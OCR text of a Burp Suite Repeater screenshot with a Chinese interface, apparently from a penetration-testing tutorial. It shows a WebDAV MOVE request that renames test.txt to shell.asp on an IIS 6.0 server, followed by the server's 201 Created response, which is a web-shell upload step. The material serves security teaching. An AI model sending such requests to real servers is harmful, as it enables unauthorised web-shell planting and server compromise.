 Burp 项目 测试器 重发器 窗口 DomainHunter 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Software Vulnerability Scanner DomainHunterPro CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://upload.moonteam.com ?
请求
原始 参数 头 十六进制 XML
MOVE /test.txt HTTP/1.1
Host: upload.moonteam.com
Destination: http://upload.moonteam.com/shell.asp
一定要注意这里有一个空格
响应
原始 头 十六进制
HTTP/1.1 201 Created
Date: Fri, 08 Jul 2022 14:34:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://upload.moonteam.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK